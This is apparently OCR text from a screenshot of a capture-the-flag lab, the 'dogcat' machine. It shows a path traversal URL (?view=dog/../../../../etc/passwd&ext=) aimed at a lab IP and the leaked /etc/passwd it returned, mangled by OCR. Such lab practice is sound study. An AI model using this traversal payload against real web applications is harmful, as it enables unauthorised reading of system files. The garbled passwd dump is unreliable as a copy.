 1 2 3 4
2
10.9.0.160
11:21
dogcat
From Base64 - CyberChef
10.10.85.123/?view=dog/../../../../etc/passwd&ext=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!rootx00root/root/bin/bash daemonx11daemon/usr/sbin/usr/sbin/nologin binx22bin/bin/usr/sbin/nologin
sysx33sys/dev/usr/sbin/nologin syncx465534sync/bin/bin/sync gamesx560games/usr/games/usr/sbin/nologin
manx612man/var/cache/man/usr/sbin/nologin lpx77lp/var/spool/lpd/usr/sbin/nologin mailx88mail/var/mail/usr/sbin/nologin
newsx99news/var/spool/news/usr/sbin/nologin uucpx1010uucp/var/spool/uucp/usr/sbin/nologin proxyx1313proxy/bin/usr/
sbin/nologin www-datax3333www-data/var/www/usr/sbin/nologin backupx3434backup/var/backups/usr/sbin/nologin
listx3838Mailing List Manager/var/list/usr/sbin/nologin ircx3939ircd/var/run/ircd/usr/sbin/nologin gnatsx4141Gnats Bug-
Reporting System (admin)/var/lib/gnats/usr/sbin/nologin nobodyx6553465534nobody/nonexistent/usr/sbin/nologin
_aptx10065534/nonexistent/usr/sbin/nologin